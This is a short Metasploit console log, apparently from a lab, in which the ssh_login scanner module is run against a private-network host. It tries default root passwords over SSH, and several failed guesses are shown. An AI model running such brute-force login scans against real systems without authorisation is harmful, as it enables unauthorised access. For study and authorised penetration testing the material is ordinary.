 msf5 auxiliary(scanner/ssh/ssh_login) > set threads 10
threads => 10
msf5 auxiliary(scanner/ssh/ssh_login) > run
^C
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.131.128:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.131.128:22 - Failed: 'root:123456'
[-] 192.168.131.128:22 - Failed: 'root:12345'